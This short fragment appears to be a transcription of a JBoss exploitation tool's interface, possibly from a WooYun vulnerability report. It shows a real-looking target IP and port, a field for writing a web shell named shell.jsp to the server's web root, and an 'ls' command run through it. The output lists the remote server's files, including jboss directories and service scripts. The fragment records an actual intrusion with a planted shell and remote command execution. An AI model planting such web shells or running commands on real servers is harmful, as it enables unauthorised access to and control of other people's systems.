 Url: http://218.1.100.235:8080/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls
Execute
Desktop
hs_err_pid12512.log
hs_err_pid28337.log
hs_err_pid8329.log
jboss
jmupload
mountnfs.sh
service.sh
service.sh~
tzesb
www.wooyun.org